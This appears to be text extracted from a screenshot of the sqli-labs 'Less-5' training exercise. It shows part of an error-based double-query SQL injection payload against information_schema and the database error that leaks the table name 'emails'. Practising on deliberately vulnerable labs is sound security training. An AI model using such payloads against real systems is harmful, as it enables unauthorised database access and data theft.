 Less-5 Double Query- Single Quotes- String - Mozilla Firefox
Less-5 Double Query- Single
0,1), 0x3a, FLOOR(RAND(0)*2)) AS x FROM information_schema.columns GROUP BY x) y) --+
thuctap Web
Welcome Dhakkan
Duplicate entry 'emails:1' for key 'group_key'
SQLI DUMB SERIES-5